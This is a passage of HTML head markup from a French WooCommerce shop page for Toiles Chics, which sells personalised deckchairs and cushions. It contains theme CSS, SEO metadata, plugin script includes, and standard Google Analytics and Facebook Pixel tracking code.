rgba(0,0,0,.1);color:#111;left:0;position:absolute;right:0;text-align:left;top:105%}.header li .html .live-search-results{background-color:transparent;box-shadow:none;position:relative;top:0}.section-title b{background-color:currentColor;display:block;flex:1;height:2px;opacity:.1}.section-title-normal b{display:none}.icon-menu:before{content:""}.icon-angle-up:before{content:""}.icon-angle-down:before{content:""}.icon-envelop:before{content:""}.icon-facebook:before{content:""}.icon-instagram:before{content:""}.icon-search:before{content:""}.social-icons{color:#999;display:inline-block;font-size:.85em;vertical-align:middle}.html .social-icons{font-size:1em}.html .social-icons .button{margin-bottom:0}.social-icons i{min-width:1em}.nav-dark .social-icons{color:#fff}.nav-dark .social-icons .button.is-outline{border-color:hsla(0,0%,100%,.5)}.grid-tools{backface-visibility:hidden;display:flex;margin-bottom:-1px;padding:0!important;white-space:nowrap;width:100%}.grid-tools a{background-color:var(--fs-color-primary);color:#f1f1f1;display:block;font-size:.85em;font-weight:700;opacity:.95;padding:.4em 0 .5em;text-overflow:ellipsis;text-transform:uppercase;width:100%}.box-image .out-of-stock-label{background:#fff;background:hsla(0,0%,100%,.9);color:#333;font-weight:700;left:0;opacity:.9;padding:20px 0;position:absolute;right:0;text-align:center;text-transform:uppercase;top:40%}.woocommerce-form-login .button{margin-bottom:0}.woocommerce-privacy-policy-text{font-size:85%}.form-row-wide{clear:both}.woocommerce-form-register .woocommerce-privacy-policy-text{margin-bottom:1.5em}.password-input{display:block;position:relative}.woocommerce-form input[type=password]{padding:0 2em 0 .75em}.show-password-input{line-height:1.35;padding:.618em;position:absolute;right:0;top:0;visibility:hidden}.show-password-input:after{content:"";font-family:fl-icons}#login-form-popup .woocommerce-form{margin-bottom:0}.cart-icon,.cart-icon strong{display:inline-block}.cart-icon strong{border:2px solid var(--fs-color-primary);border-radius:0;color:var(--fs-color-primary);font-family:Helvetica,Arial,Sans-serif;font-size:1em;font-weight:700;height:2.2em;line-height:1.9em;margin:.3em 0;position:relative;text-align:center;vertical-align:middle;width:2.2em}.cart-icon strong:after{border:2px solid var(--fs-color-primary);border-bottom:0;border-top-left-radius:99px;border-top-right-radius:99px;bottom:100%;content:" ";height:8px;left:50%;margin-bottom:0;margin-left:-7px;position:absolute;width:14px}.nav-dark .cart-icon strong{border-color:#fff;color:#fff}.nav-dark .cart-icon strong:after{border-color:#fff}.woocommerce-mini-cart__empty-message{text-align:center}@media only screen and (max-width:48em){.screen-reader-text{clip:rect(1px,1px,1px,1px);word-wrap:normal!important;border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;overflow-wrap:normal!important;padding:0;position:absolute!important;width:1px}:root{--swiper-theme-color:#007aff}:root{--swiper-navigation-size:44px}@-moz-keyframes spin{0%{transform:rotate(0deg)}100%{transform:rotate(360deg)}}@-webkit-keyframes spin{0%{transform:rotate(0deg)}100%{transform:rotate(360deg)}}@keyframes spin{0%{transform:rotate(0deg)}100%{transform:rotate(360deg)}}@media (max-width:48em){::-webkit-scrollbar{width:3px;height:3px}::-webkit-scrollbar-track{background-color:rgba(11,11,11,.4);border-radius:10px}::-webkit-scrollbar-thumb{background:#016aa7;border-radius:10px}}@keyframes spin{from{transform:rotate(0deg)}to{transform:rotate(360deg)}}}</style>
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
		<!-- All in One SEO Pro 4.5.0 - aioseo.com -->
		<meta name="description" content="Personnalisation, Déco, Maison, Transat, Coussin, Motifs personnalisés, Made in France, Fabrication Française, enfant, transat enfant, transat adulte, coussin enfant, sac polochon, sac de plage, sac à dos ,liberty,personalisable, cadeaux, musée,déhoussable, lavable,toiles amovibles, coton enduit, lin coloré, - Part 17" />
		<meta name="robots" content="noindex, nofollow, max-image-preview:large" />
		<link rel="canonical" href="https://toileschics.com/nos-produits/page/17/" />
		<link rel="prev" href="https://toileschics.com/nos-produits/page/16/" />
		<link rel="next" href="https://toileschics.com/nos-produits/page/18/" />
		<meta name="generator" content="All in One SEO Pro (AIOSEO) 4.5.0" />
		<meta property="og:locale" content="fr_FR" />
		<meta property="og:site_name" content="ToilesChics" />
		<meta property="og:type" content="website" />
		<meta property="og:title" content="Tous nos produits - Toiles Chics - Part 17" />
		<meta property="og:description" content="Personnalisation, Déco, Maison, Transat, Coussin, Motifs personnalisés, Made in France, Fabrication Française, enfant, transat enfant, transat adulte, coussin enfant, sac polochon, sac de plage, sac à dos ,liberty,personalisable, cadeaux, musée,déhoussable, lavable,toiles amovibles, coton enduit, lin coloré, - Part 17" />
		<meta property="og:url" content="https://toileschics.com/nos-produits/page/17/" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:title" content="Tous nos produits - Toiles Chics - Part 17" />
		<meta name="twitter:description" content="Personnalisation, Déco, Maison, Transat, Coussin, Motifs personnalisés, Made in France, Fabrication Française, enfant, transat enfant, transat adulte, coussin enfant, sac polochon, sac de plage, sac à dos ,liberty,personalisable, cadeaux, musée,déhoussable, lavable,toiles amovibles, coton enduit, lin coloré, - Part 17" />
		<meta name="google" content="nositelinkssearchbox" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/toileschics.com\/nos-produits\/page\/17\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/toileschics.com\/#listItem","position":1,"name":"Domicile","item":"https:\/\/toileschics.com\/","nextItem":"https:\/\/toileschics.com\/nos-produits\/#listItem"},{"@type":"ListItem","@id":"https:\/\/toileschics.com\/nos-produits\/#listItem","position":2,"name":"Nos produits","previousItem":"https:\/\/toileschics.com\/#listItem"}]},{"@type":"CollectionPage","@id":"https:\/\/toileschics.com\/nos-produits\/page\/17\/#collectionpage","url":"https:\/\/toileschics.com\/nos-produits\/page\/17\/","name":"Tous nos produits - Toiles Chics - Part 17","description":"Personnalisation, D\u00e9co, Maison, Transat, Coussin, Motifs personnalis\u00e9s, Made in France, Fabrication Fran\u00e7aise, enfant, transat enfant, transat adulte, coussin enfant, sac polochon, sac de plage, sac \u00e0 dos ,liberty,personalisable, cadeaux, mus\u00e9e,d\u00e9houssable, lavable,toiles amovibles, coton enduit, lin color\u00e9, - Part 17","inLanguage":"fr-FR","isPartOf":{"@id":"https:\/\/toileschics.com\/#website"},"breadcrumb":{"@id":"https:\/\/toileschics.com\/nos-produits\/page\/17\/#breadcrumblist"}},{"@type":"Organization","@id":"https:\/\/toileschics.com\/#organization","name":"Toiles et chic","url":"https:\/\/toileschics.com\/","logo":{"@type":"ImageObject","url":"https:\/\/medias-wordpress-offload.storage.googleapis.com\/toileschics.com\/2021\/01\/14135150\/toiles.jpg","@id":"https:\/\/toileschics.com\/nos-produits\/page\/17\/#organizationLogo","width":112,"height":112,"caption":"Toiles et chic"},"image":{"@id":"https:\/\/toileschics.com\/#organizationLogo"},"sameAs":["https:\/\/www.instagram.com\/toileschics"]},{"@type":"WebPage","@id":"https:\/\/toileschics.com\/nos-produits\/page\/17\/#webpage","url":"https:\/\/toileschics.com\/nos-produits\/page\/17\/","name":"Tous nos produits - Toiles Chics - Part 17","description":"Personnalisation, D\u00e9co, Maison, Transat, Coussin, Motifs personnalis\u00e9s, Made in France, Fabrication Fran\u00e7aise, enfant, transat enfant, transat adulte, coussin enfant, sac polochon, sac de plage, sac \u00e0 dos ,liberty,personalisable, cadeaux, mus\u00e9e,d\u00e9houssable, lavable,toiles amovibles, coton enduit, lin color\u00e9, - Part 17","inLanguage":"fr-FR","isPartOf":{"@id":"https:\/\/toileschics.com\/#website"},"breadcrumb":{"@id":"https:\/\/toileschics.com\/nos-produits\/page\/17\/#breadcrumblist"}},{"@type":"WebSite","@id":"https:\/\/toileschics.com\/#website","url":"https:\/\/toileschics.com\/","name":"Toiles Chics","inLanguage":"fr-FR","publisher":{"@id":"https:\/\/toileschics.com\/#organization"}}]}
		</script>
		<!-- All in One SEO Pro -->

<meta name="viewport" content="width=device-width, initial-scale=1" /><link rel='dns-prefetch' href='//code.jquery.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />

<link rel='prefetch' href='https://toileschics.com/wp-content/themes/flatsome/assets/js/flatsome.js?ver=e2eddd6c228105dac048' />
<link rel='prefetch' href='https://toileschics.com/wp-content/themes/flatsome/assets/js/chunk.slider.js?ver=3.20.3' />
<link rel='prefetch' href='https://toileschics.com/wp-content/themes/flatsome/assets/js/chunk.popups.js?ver=3.20.3' />
<link rel='prefetch' href='https://toileschics.com/wp-content/themes/flatsome/assets/js/chunk.tooltips.js?ver=3.20.3' />
<link rel='prefetch' href='https://toileschics.com/wp-content/themes/flatsome/assets/js/woocommerce.js?ver=1c9be63d628ff7c3ff4c' />
<link rel="alternate" type="application/rss+xml" title="Toiles Chics &raquo; Flux" href="https://toileschics.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Toiles Chics &raquo; Flux des commentaires" href="https://toileschics.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Toiles Chics &raquo; Flux pour Produits" href="https://toileschics.com/nos-produits/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.9.0 - Using Analytics tracking - https://www.monsterinsights.com/ -->
		<!-- Remarque : MonsterInsights n’est actuellement pas configuré sur ce site. Le propriétaire doit authentifier son compte Google Analytics dans les réglages de MonsterInsights.  -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by MonsterInsights -->
		<link data-minify="1" rel='preload'  href='https://toileschics.com/wp-content/cache/min/1/wp-content/plugins/wooproductaddons/front/css/eopa_front_style.css?ver=1761562056' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  type='text/css' media='all' />
<link data-minify="1" rel='preload'  href='https://toileschics.com/wp-content/cache/min/1/ui/1.11.4/themes/smoothness/jquery-ui.css?ver=1761562056' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  type='text/css' media='all' />
<link rel='preload'  href='https://toileschics.com/wp-content/plugins/wooproductaddons/front/css/jquery.fancybox.min.css?ver=6.8.3' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  type='text/css' media='all' />
<link data-minify="1" rel='preload'  href='https://toileschics.com/wp-content/cache/min/1/wp-content/plugins/wooproductaddons/front/css/spectrum.css?ver=1761562056' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,161;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px;--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color)}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}
</style>
<link data-minify="1" rel='preload'  href='https://toileschics.com/wp-content/cache/min/1/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-public.css?ver=1761562056' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  type='text/css' media='all' />
<link data-minify="1" rel='preload'  href='https://toileschics.com/wp-content/cache/min/1/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-gdpr.css?ver=1761562056' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  type='text/css' media='all' />
<link data-minify="1" rel='preload'  href='https://toileschics.com/wp-content/cache/min/1/wp-content/uploads/useanyfont/uaf.css?ver=1761562056' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link data-minify="1" rel='preload'  href='https://toileschics.com/wp-content/cache/min/1/wp-content/plugins/wp-user-avatar/assets/css/frontend.min.css?ver=1761562056' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  type='text/css' media='all' />
<link rel='preload'  href='https://toileschics.com/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.css?ver=4.16.6' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  type='text/css' media='all' />
<link rel='preload'  href='https://toileschics.com/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.css?ver=6.8.3' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  type='text/css' media='all' />
<link data-minify="1" rel='preload'  href='https://toileschics.com/wp-content/cache/min/1/wp-content/plugins/woocommerce/assets/css/brands.css?ver=1761562056' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  type='text/css' media='all' />
<link data-minify="1" rel='preload'  href='https://toileschics.com/wp-content/cache/min/1/wp-content/plugins/easy-notification-bar/assets/css/front.css?ver=1761562056' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  type='text/css' media='all' />
<style id='easy-notification-bar-inline-css' type='text/css'>
.easy-notification-bar{background:#2e4d81;color:#ffffff;}.easy-notification-bar-button :is(a,a:hover,a:visited,a:focus) {background:#bc1e18;color:#ffffff;}
</style>
<link data-minify="1" rel='preload'  href='https://toileschics.com/wp-content/cache/min/1/wp-content/plugins/wpi-slider/assets/css/font-awesome.min.css?ver=1761562056' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  type='text/css' media='all' />
<link rel='preload'  href='https://toileschics.com/wp-content/plugins/wpi-slider/assets/css/owl.carousel.min.css?ver=1.0.4' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  type='text/css' media='all' />
<link data-minify="1" rel='preload'  href='https://toileschics.com/wp-content/cache/min/1/wp-content/plugins/wpi-slider/assets/css/animate.css?ver=1761562056' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  type='text/css' media='all' />
<link data-minify="1" rel='preload'  href='https://toileschics.com/wp-content/cache/min/1/wp-content/plugins/wpi-slider/assets/css/wpi-slider-style.css?ver=1761562056' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  type='text/css' media='all' />
<link data-minify="1" rel='preload'  href='https://toileschics.com/wp-content/cache/min/1/wp-content/themes/flatsome/assets/css/flatsome.css?ver=1761562057' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  type='text/css' media='all' />
<style id='flatsome-main-inline-css' type='text/css'>
@font-face {
				font-family: "fl-icons";
				font-display: block;
				src: url(https://toileschics.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot?v=3.20.3);
				src:
					url(https://toileschics.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot#iefix?v=3.20.3) format("embedded-opentype"),
					url(https://toileschics.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff2?v=3.20.3) format("woff2"),
					url(https://toileschics.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.ttf?v=3.20.3) format("truetype"),
					url(https://toileschics.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff?v=3.20.3) format("woff"),
					url(https://toileschics.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.svg?v=3.20.3#fl-icons) format("svg");
			}
</style>
<link data-minify="1" rel='preload'  href='https://toileschics.com/wp-content/cache/min/1/wp-content/themes/flatsome/assets/css/flatsome-shop.css?ver=1761562057' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  type='text/css' media='all' />
<link data-minify="1" rel='preload'  href='https://toileschics.com/wp-content/cache/min/1/wp-content/themes/flatsome-child/style.css?ver=1761562057' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  type='text/css' media='all' />
<script type="text/javascript">
            window._nslDOMReady = (function () {
                const executedCallbacks = new Set();
            
                return function (callback) {
                    /**
                    * Third parties might dispatch DOMContentLoaded events, so we need to ensure that we only run our callback once!
                    */
                    if (executedCallbacks.has(callback)) return;
            
                    const wrappedCallback = function () {
                        if (executedCallbacks.has(callback)) return;
                        executedCallbacks.add(callback);
                        callback();
                    };
            
                    if (document.readyState === "complete" || document.readyState === "interactive") {
                        wrappedCallback();
                    } else {
                        document.addEventListener("DOMContentLoaded", wrappedCallback);
                    }
                };
            })();
        </script><script type="text/javascript" src="https://toileschics.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://toileschics.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="//code.jquery.com/ui/1.11.4/jquery-ui.js?ver=6.8.3" id="eo-ui-script-js"></script>
<script type="text/javascript" src="https://toileschics.com/wp-content/plugins/wooproductaddons/front/js/jquery-ui-timepicker-addon.js?ver=6.8.3" id="eo-front-timepicker-js"></script>
<script type="text/javascript" src="https://toileschics.com/wp-content/plugins/wooproductaddons/front/js/jquery.fancybox.min.js?ver=6.8.3" id="eo-fancy3-js-js"></script>
<script type="text/javascript" id="eo-front-js-js-extra">
/* <![CDATA[ */
var woopb_varf = {"woopb_nonce":"ad3d4b67af","ajax_url":"https:\/\/toileschics.com\/wp-admin\/admin-ajax.php","shopurl":"https:\/\/toileschics.com\/nos-produits\/","syomblepb":"\u20ac"};
/* ]]> */
</script>
<script type="text/javascript" src="https://toileschics.com/wp-content/plugins/wooproductaddons/front/js/eo_front_js.js?ver=6.8.3" id="eo-front-js-js"></script>
<script type="text/javascript" src="https://toileschics.com/wp-content/plugins/wooproductaddons/front/js/accounting.min.js?ver=6.8.3" id="eo-accounting-js-js"></script>
<script type="text/javascript" src="https://toileschics.com/wp-content/plugins/wooproductaddons/front/js/depends_on.js?ver=6.8.3" id="eo-depends-on-js-js"></script>
<script type="text/javascript" src="https://toileschics.com/wp-content/plugins/wooproductaddons/front/js/spectrum.js?ver=6.8.3" id="eo-spectrum-js-js"></script>
<script type="text/javascript" id="cookie-law-info-js-extra">
/* <![CDATA[ */
var Cli_Data = {"nn_cookie_ids":[],"cookielist":[],"non_necessary_cookies":[],"ccpaEnabled":"","ccpaRegionBased":"","ccpaBarEnabled":"","strictlyEnabled":["necessary","obligatoire"],"ccpaType":"gdpr","js_blocking":"","custom_integration":"","triggerDomRefresh":"","secure_cookies":""};
var cli_cookiebar_settings = {"animate_speed_hide":"500","animate_speed_show":"500","background":"#f7f7f7","border":"#b1a6a6c2","border_on":"","button_1_button_colour":"#f78479","button_1_button_hover":"#c66a61","button_1_link_colour":"#fff","button_1_as_button":"1","button_1_new_win":"","button_2_button_colour":"#333","button_2_button_hover":"#292929","button_2_link_colour":"#444","button_2_as_button":"","button_2_hidebar":"","button_3_button_colour":"#000","button_3_button_hover":"#000000","button_3_link_colour":"#fff","button_3_as_button":"1","button_3_new_win":"","button_4_button_colour":"#000","button_4_button_hover":"#000000","button_4_link_colour":"#f78479","button_4_as_button":"","button_7_button_colour":"#61a229","button_7_button_hover":"#4e8221","button_7_link_colour":"#fff","button_7_as_button":"1","button_7_new_win":"","font_family":"Helvetica, sans-serif","header_fix":"","notify_animate_hide":"","notify_animate_show":"1","notify_div_id":"#cookie-law-info-bar","notify_position_horizontal":"right","notify_position_vertical":"bottom","scroll_close":"","scroll_close_reload":"","accept_close_reload":"","reject_close_reload":"","showagain_tab":"","showagain_background":"#fff","showagain_border":"#000","showagain_div_id":"#cookie-law-info-again","showagain_x_position":"100px","text":"#f78479","show_once_yn":"","show_once":"10000","logging_on":"","as_popup":"","popup_overlay":"1","bar_heading_text":"","cookie_bar_as":"widget","popup_showagain_position":"bottom-right","widget_position":"left"};
var log_object = {"ajax_url":"https:\/\/toileschics.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://toileschics.com/wp-content/plugins/cookie-law-info/legacy/public/js/cookie-law-info-public.js?ver=3.3.6" id="cookie-law-info-js"></script>
<script type="text/javascript" src="https://toileschics.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.3.4" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Voir le panier","cart_url":"https:\/\/toileschics.com\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://toileschics.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.3.4" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://toileschics.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.3.4" id="wc-js-cookie-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://toileschics.com/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.js?ver=4.16.6" id="ppress-flatpickr-js"></script>
<script type="text/javascript" src="https://toileschics.com/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.js?ver=4.16.6" id="ppress-select2-js"></script>
<script type="text/javascript" src="https://toileschics.com/wp-content/plugins/wpi-slider/assets/js/owl.carousel.min.js?ver=1.0.4" id="owl-carousel-js"></script>
<script type="text/javascript" id="wpi-slider-method-js-extra">
/* <![CDATA[ */
var wpi_data = {"popup_gallery":"no","autoplay":"","autoplay_timeout":"5000","navigation":"1","dots":"","animation_in":"fadeIn","animation_out":"fadeOut","lazyload":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://toileschics.com/wp-content/plugins/wpi-slider/assets/js/apps.js?ver=1.0.4" id="wpi-slider-method-js"></script>
<link rel="https://api.w.org/" href="https://toileschics.com/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://toileschics.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="WooCommerce 10.3.4" />
<meta name="generator" content="Site Kit by Google 1.164.0" /><!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-119918409-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-119918409-1');
</script>
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<link rel="icon" href="https://medias-wordpress-offload.storage.googleapis.com/toileschics.com/2022/02/14132923/cropped-TOILES-CHICS-8-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://medias-wordpress-offload.storage.googleapis.com/toileschics.com/2022/02/14132923/cropped-TOILES-CHICS-8-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://medias-wordpress-offload.storage.googleapis.com/toileschics.com/2022/02/14132923/cropped-TOILES-CHICS-8-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://medias-wordpress-offload.storage.googleapis.com/toileschics.com/2022/02/14132923/cropped-TOILES-CHICS-8-1-270x270.png" />
		<!-- Facebook Pixel Code -->
		<script>
			var aepc_pixel = {"pixel_id":"2117348645041554","user":{},"enable_advanced_events":"yes","fire_delay":"0","can_use_sku":"yes","enable_viewcontent":"no","enable_addtocart":"no","enable_addtowishlist":"no","enable_initiatecheckout":"no","enable_addpaymentinfo":"no","enable_purchase":"no","allowed_params":{"AddToCart":["value","currency","content_category","content_name","content_type","content_ids"],"AddToWishlist":["value","currency","content_category","content_name","content_type","content_ids"]}},
				aepc_pixel_args = [],
				aepc_extend_args = function( args ) {
					if ( typeof args === 'undefined' ) {
						args = {};
					}

					for(var key in aepc_pixel_args)
						args[key] = aepc_pixel_args[key];

					return args;
				};

			// Extend args
			if ( 'yes' === aepc_pixel.enable_advanced_events ) {
				aepc_pixel_args.userAgent = navigator.userAgent;
				aepc_pixel_args.language = navigator.language;

				if ( document.referrer.indexOf( document.domain ) < 0 ) {
					aepc_pixel_args.referrer = document.referrer;
				}
			}

						!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
				n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
				n.push=n;n.loaded=!0;n.version='2.0';n.agent='dvpixelcaffeinewordpress';n.queue=[];t=b.createElement(e);t.async=!0;
				t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
				document,'script','https://connect.facebook.net/en_US/fbevents.js');
			
						fbq('init', aepc_pixel.pixel_id, aepc_pixel.user);

							setTimeout( function() {
				fbq('track', "PageView", aepc_pixel_args);
			}, aepc_pixel.fire_delay * 1000 );
					</script>
		<!-- End Facebook Pixel Code -->
		<style id="custom-css" type="text/css">:root {--primary-color: #2e4d81;--fs-color-primary: #2e4d81;--fs-color-secondary: #2e4d81;--fs-color-success: #b6b6b6;--fs-color-alert: #2e4d81;--fs-color-base: #2e4d81;--fs-experimental-link-color: #2e4d81;--fs-experimental-link-color-hover: #2e4d81;}.tooltipster-base {--tooltip-color: #fff;--tooltip-bg-color: #000;}.off-canvas-right .mfp-content, .off-canvas-left .mfp-content {--drawer-width: 300px;}.off-canvas .mfp-content.off-canvas-cart {--drawer-width: 360px;}.sticky-add-to-cart--active, #wrapper,#main,#main.dark{background-color: rgba(216,214,226,0)}.header-main{height: 122px}#logo img{max-height: 122px}#logo{width:250px;}.stuck #logo img{padding:5px 0;}.header-bottom{min-height: 53px}.header-top{min-height: 34px}.transparent .header-main{height: 203px}.transparent #logo img{max-height: 203px}.has-transparent + .page-title:first-of-type,.has-transparent + #main > .page-title,.has-transparent + #main > div > .page-title,.has-transparent + #main .page-header-wrapper:first-of-type .page-title{padding-top: 283px;}.transparent .header-wrapper{background-color: #ffffff!important;}.transparent .top-divider{display: none;}.header.show-on-scroll,.stuck .header-main{height:70px!important}.stuck #logo img{max-height: 70px!important}.search-form{ width: 43%;}.header-bg-color {background-color: #ffffff}.header-bg-image {background-image: url('https://toileschics.com/wp-content/uploads/2022/02/TOILES-CHICS-6.png');}.header-bg-image {background-repeat: 